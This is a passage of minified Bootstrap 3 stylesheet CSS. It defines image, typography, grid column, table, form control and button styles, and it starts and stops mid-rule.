\9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default 